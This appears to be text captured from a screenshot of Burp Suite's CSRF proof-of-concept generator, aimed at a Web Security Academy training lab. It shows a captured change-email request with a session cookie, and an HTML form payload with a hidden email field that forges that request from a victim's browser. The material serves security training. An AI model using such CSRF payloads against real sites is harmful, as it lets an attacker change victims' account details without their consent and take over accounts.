 CSRF PoC generator (as superuser)
Request to: https://ac9c1f271ebd634dc023971e00bc00e6.web-security-academy.net
Options ?
Pretty Raw Hex \n
INSPECTOR ?
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac9c1f271ebd634dc023971e00bc00e6.web-security-academy.net
3 Cookie: session=sKZUCfuiTPEfPkiP4ZfnTl5DElg9wVGo
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97",
"Chromium";v="97"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ac9c1f271ebd634dc023971e00bc00e6.web-security-academy
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (20)
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac9c1f271ebd634dc023971e00bc00e6.web-security-academy.net/my-account/change-ema
6 <input type="hidden" name="email" value="test&#64;user&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches
Regenerate Test in browser Copy HTML Close